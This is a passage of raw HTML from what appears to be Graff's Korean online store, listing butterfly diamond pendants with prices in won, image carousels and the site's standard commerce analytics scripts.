            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw291f5a8c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Detail_7.jpg?sw=800&amp;sh=800"
            alt="더블 버터플라이 실루엣 다이아몬드 펜던트"
            title="더블 버터플라이 실루엣 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">더블 버터플라이 실루엣 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="11390000">
                    ₩ 11,390,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP808_RGP808">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP808_RGP808',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP808_RGP808", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP808_RGP808">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP808_RGP808"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5470000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5470000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP808_RGP808" />
        <meta itemprop="description" content="미니 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="name" content="미니 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5470000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="45b9f0a8d653c917da339c1a74" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="미니 버터플라이 실루엣 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800"
            alt="미니 버터플라이 실루엣 다이아몬드 펜던트"
            title="미니 버터플라이 실루엣 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="미니 버터플라이 실루엣 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=800&amp;sh=800"
            alt="미니 버터플라이 실루엣 다이아몬드 펜던트"
            title="미니 버터플라이 실루엣 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="미니 버터플라이 실루엣 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=800&amp;sh=800"
            alt="미니 버터플라이 실루엣 다이아몬드 펜던트"
            title="미니 버터플라이 실루엣 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" tabindex="0">미니 버터플라이 실루엣 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5470000">
                    ₩ 5,470,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP834ALL_RGP834ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP834ALL_RGP834ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP834ALL_RGP834ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP834ALL_RGP834ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP834ALL_RGP834ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP834ALL_RGP834ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP834ALL_RGP834ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP834ALL_RGP834ALL" />
        <meta itemprop="description" content="클래식 버터플라이 라운드 다이아몬드 펜던트" />
        <meta itemprop="name" content="클래식 버터플라이 라운드 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99f1b0be/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-round-diamond-pendant/RGP834ALL_RGP834ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b26f54132b226eda856c878580" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP834ALL_RGP834ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP834ALL_RGP834ALL"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-round-diamond-pendant/RGP834ALL_RGP834ALL.html" aria-label="클래식 버터플라이 라운드 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99f1b0be/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99f1b0be/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99f1b0be/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99f1b0be/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99f1b0be/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Hero_1.jpg?sw=800&amp;sh=800"
            alt="클래식 버터플라이 라운드 다이아몬드 펜던트"
            title="클래식 버터플라이 라운드 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-round-diamond-pendant/RGP834ALL_RGP834ALL.html" aria-label="클래식 버터플라이 라운드 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9752cd02/sfcc-graff-staging/R/G/P/8/3/RGP834_RGE1891_RGR943_2_model3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9752cd02/sfcc-graff-staging/R/G/P/8/3/RGP834_RGE1891_RGR943_2_model3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9752cd02/sfcc-graff-staging/R/G/P/8/3/RGP834_RGE1891_RGR943_2_model3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9752cd02/sfcc-graff-staging/R/G/P/8/3/RGP834_RGE1891_RGR943_2_model3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9752cd02/sfcc-graff-staging/R/G/P/8/3/RGP834_RGE1891_RGR943_2_model3.jpg?sw=800&amp;sh=800"
            alt="클래식 버터플라이 라운드 다이아몬드 펜던트"
            title="클래식 버터플라이 라운드 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-round-diamond-pendant/RGP834ALL_RGP834ALL.html" aria-label="클래식 버터플라이 라운드 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2bc3156e/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2bc3156e/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2bc3156e/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2bc3156e/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2bc3156e/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Detail_2.jpg?sw=800&amp;sh=800"
            alt="클래식 버터플라이 라운드 다이아몬드 펜던트"
            title="클래식 버터플라이 라운드 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-round-diamond-pendant/RGP834ALL_RGP834ALL.html" tabindex="0">클래식 버터플라이 라운드 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="10680000">
                    ₩ 10,680,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP619_RGP619">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP619_RGP619',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
